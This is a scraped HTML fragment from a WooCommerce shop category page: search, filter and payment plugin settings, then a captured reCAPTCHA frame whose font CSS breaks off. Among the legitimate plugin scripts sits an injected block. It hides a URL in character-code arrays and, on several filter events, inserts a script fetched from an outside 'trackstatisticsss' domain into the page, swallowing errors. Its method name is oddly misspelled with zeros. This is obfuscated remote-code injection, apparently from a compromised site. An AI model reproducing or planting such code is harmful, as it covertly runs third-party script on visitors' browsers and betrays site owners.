var wc_authorize_net_cim_params = {"accept_js_enabled":"","login_id":"5vmXG5X2w","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"3aa95c65ce"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=2.10.2" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"SEARCH FOR PRODUCTS","submit":"","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/dollibu.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"1000","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.21.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.8.1","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/dollibu.com\/product-category\/squirters","ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","product_cat":"squirters","product_taxonomy":"product_cat|squirters","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":false},"pagination_ajax":"","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.8.1","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/dollibu.com\/product-category\/squirters","ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","product_cat":"squirters","product_taxonomy":"product_cat|squirters","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":false},"pagination_ajax":"","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.8.1","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/dollibu.com\/product-category\/squirters","ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","product_cat":"squirters","product_taxonomy":"product_cat|squirters","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":false},"pagination_ajax":"","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=3.1.8.1" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.7.2" id="berocket_framework_tippy-js"></script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script>
	jQuery(document).ready(function(){
		jQuery(".sidebar .berocket_single_filter_widget h3").click(function(e){			
			jQuery(this).parents(".berocket_single_filter_widget").addClass('current_tab');
			jQuery(".sidebar .berocket_single_filter_widget").each(function(){				
				if(jQuery(this).hasClass('current_tab')){
					console.log('111ddddddd----');
				 }else{
					 console.log('222ddddddd----');
					  jQuery(this).find('.berocket_aapf_widget.berocket_values_1').hide();
				 }
			});
						
			jQuery(this).parents(".berocket_single_filter_widget").removeClass('current_tab');
			jQuery(this).parents(".berocket_single_filter_widget").find('.berocket_aapf_widget.berocket_values_1').toggle();
			
			return false ;
		});
		
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yrvmzrtvobd2
body_size: 48575
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
